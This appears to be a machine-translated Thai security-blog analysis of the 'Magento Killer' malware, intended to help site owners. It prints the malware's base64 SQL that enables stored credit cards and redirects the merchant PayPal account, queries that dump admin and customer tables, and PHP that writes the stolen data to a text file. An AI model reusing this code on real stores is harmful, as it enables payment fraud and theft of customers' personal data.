สคริปต์ที่เพิ่งค้นพบในชื่อ “Magento Killer ” ได้กำหนดเป้าหมายไปที่เว็บไซต์ Magento เมื่อเร็วๆ นี้ สคริปต์ $ConfKiller กำหนดเป้าหมายไฟล์ที่สำคัญที่สุดในเว็บไซต์เช่นไฟล์กำหนดค่า (ไฟล์กำหนดค่า) นอกจากนี้ $ConfKiller สคริปต์หากดำเนินการสำเร็จสามารถแก้ไขตาราง core_config_data ของฐานข้อมูล Magento ที่ถูกโจมตีได้

แม้ว่าจะไม่ได้ฆ่าการติดตั้งวีโอไอพีทั้งหมด แต่ก็เป็นอันตรายต่อเว็บไซต์ นักฆ่าวีโอไอพีเกี่ยวข้องกับการขโมยข้อมูลอย่างร้ายแรง ซึ่งข้อมูลดังกล่าวรวมถึงข้อมูลบัตรเครดิต ข้อมูลส่วนบุคคลที่สามารถระบุตัวตนได้ อีเมล ที่อยู่สำหรับการเรียกเก็บเงิน ฯลฯ

$ConfKiller:แนวทางปฏิบัติ

แฮกเกอร์ทำตามขั้นตอนต่างๆ เพื่อขโมยข้อมูลนี้ ฉันได้พยายามอธิบายวิธีการทำงานของสคริปต์ Magento killer ให้เรียบง่ายที่สุดเท่าที่จะทำได้ ได้ดังนี้:

ขั้นตอนที่ 1:แทนที่บัญชี PayPal ของผู้ค้า

ประการแรก ผู้โจมตีจะฉีดแบบสอบถาม SQL ที่เข้ารหัสเป็นพิเศษใน base64 แบบสอบถามที่ฉีดนี้มีลักษณะดังนี้:

$ConfKiller = array(

'Update DB (Savecc)' =>

base64_decode('VVBEQVRFIGBjb3JlX2NvbmZpZ19kYXRhYCBTRVQNCmBzY29wZWAgPSAnZGVmYXVsdCcsDQpgc2NvcGVfaWRgID0gJzAnLA0KYHBhdGhgID0gJ3BheW1lbnQvY2NzYXZlL2FjdGl2ZScsDQpgdmFsdWVgID0gJzEnDQpXSEVSRSBgcGF0aGAgPSAncGF5bWVudC9jY3NhdmUvYWN0aXZlJzs='),

//UPDATE `core_config_data` SET `scope` = 'default', `scope_id` = '0', `path` = 'payment/ccsave/active', `value` = '1' WHERE `path` = 'payment/ccsave/active';

'Update PP (MailPP)' =>

base64_decode('VVBEQVRFIGBjb3JlX2NvbmZpZ19kYXRhYCBTRVQKYHNjb3BlYCA9ICdkZWZhdWx0JywKYHNjb3BlX2lkYCA9ICcwJywKYHBhdGhgID0gJ3BheXBhbC9nZW5lcmFsL2J1c2luZXNzX2FjY291bnQnLApgdmFsdWVgID0gJ1tyZWRhY3RlZF1AZ21haWwuY29tJwpXSEVSRSBgcGF0aGAgPSAncGF5cGFsL2dlbmVyYWwvYnVzaW5lc3NfYWNjb3VudCc7')

//UPDATE `core_config_data` SET `scope` = 'default', `scope_id` = '0', `path` = 'paypal/general/business_account', `value` = '[redacted]@gmail.com' WHERE `path` = 'paypal/general/business_account'; หากเราทำลายรหัสนี้ เราจะเห็นว่ามีการร้องขอสองรายการที่นี่:

- อัปเดตฐานข้อมูล (Savecc): คำขอนี้กำหนดค่าเว็บไซต์ Magento เพื่อ บันทึกข้อมูลบัตรเครดิตของลูกค้า บนเซิร์ฟเวอร์ แทนที่จะเป็นสถานการณ์ทั่วไปในการส่งไปยังแบ็กเอนด์ นั่นคือตัวประมวลผลการชำระเงิน (เช่น Authorize.net)

- อัปเดต PP (MailPP):ตอนนี้ t คำขอของเขาแทนที่บัญชี PayPal ของผู้ค้าในไซต์ Magento เป้าหมายเป็นบัญชีอื่นตามที่แฮ็กเกอร์ต้องการ

โดยปกติวีโอไอพีจะเข้ารหัสข้อมูลบัตรเครดิตที่บันทึกไว้ในเครื่อง แต่ในกรณีนี้ ไม่สามารถให้การป้องกันได้มากนักที่นี่

ดังนั้น ผู้โจมตีจึงสามารถขโมยคีย์การเข้ารหัสจากไฟล์ Magento ./app/etc/local.xml สำหรับตอนนี้พวกเขามีสิทธิ์เข้าถึงระบบไฟล์ของเว็บไซต์ ด้วยคีย์นี้ พวกเขาสามารถถอดรหัสข้อมูลบัตรเครดิตเป็นสิ่งที่เข้าใจได้มากขึ้น เช่น ข้อความธรรมดา

ขั้นตอนที่ 2:ขโมยข้อมูลลูกค้าที่เพิ่มเข้ามา

แม้ว่าแฮ็กเกอร์จะขโมยข้อมูลบัตรเครดิต แต่เขาก็ไม่สามารถใช้งานได้หากไม่มีข้อมูลเสริม ดังนั้น แฮ็กเกอร์จึงพยายามเก็บข้อมูลลูกค้าที่เพิ่มเข้ามา เช่น ชื่อ-นามสกุล อีเมล ที่อยู่สำหรับเรียกเก็บเงิน หมายเลขโทรศัพท์ ฯลฯ

เขาส่งรหัสบรรทัดต่อไปนี้เป็นแบบสอบถามซึ่งแสดงฐานข้อมูลไปยังแฮ็กเกอร์:

$query = array( 'admin_user' => 'SELECT * FROM admin_user' , 'aw_blog_comment' => 'SELECT * FROM aw_blog_comment' , 'core_email_queue_recipients' => 'SELECT * FROM core_email_queue_recipients' , 'customer_entity' => 'SELECT * FROM customer_entity' ,

ขั้นตอนที่ 3:ดึงข้อมูลในไฟล์ข้อความ

ในที่สุด เขาถ่ายโอนข้อมูลสำคัญที่เลือกไปยังไฟล์ข้อความ ในกรณีนี้ *-shcMail.txt เป็นไฟล์ข้อความ ด้านล่างนี้คือรหัสที่รับรองความสำเร็จของการโจมตีโดย Magento Killer

$namefile = md5(time())."-shcMail.txt";

foreach ($query as $shc_key => $shc_query) {

$hasil = mysql_query($shc_query);

while ( $kolom_db = mysql_fetch_assoc($hasil) ) {

$mail[] = $kolom_db[$shcolom[$shc_key]];

$myfile = fopen($namefile, "a+") or die("Unable to open file!");

fwrite($myfile, $kolom_db[$shcolom[$shc_key]]."rn");

fclose($myfile); สคริปต์นี้สร้างลิงก์ไปยัง *-shcMail.txt ไฟล์. ในที่สุดก็แสดงผลเพื่อแจ้งผู้โจมตีว่าการเปลี่ยนแปลงการตั้งค่าสองครั้งแรกสำเร็จหรือไม่

บทสรุป



หากคุณสังเกตเห็นว่าเว็บไซต์ของคุณติดมัลแวร์นี้ด้วย ให้ทำตามคำแนะนำนี้เพื่อล้างมัลแวร์จากเว็บไซต์ Magento ของคุณ

หรือคุณสามารถข้ามความยุ่งยากในการอ่านโพสต์ยาวๆ อื่นได้เลย และใช้ประโยชน์จากการล้างมัลแวร์ทันทีที่นี่ . ในกรณีที่คุณยังไม่ติดไวรัสแต่ทำให้เว็บไซต์ของคุณปลอดภัยด้วยรายการตรวจสอบความปลอดภัยของ Magento .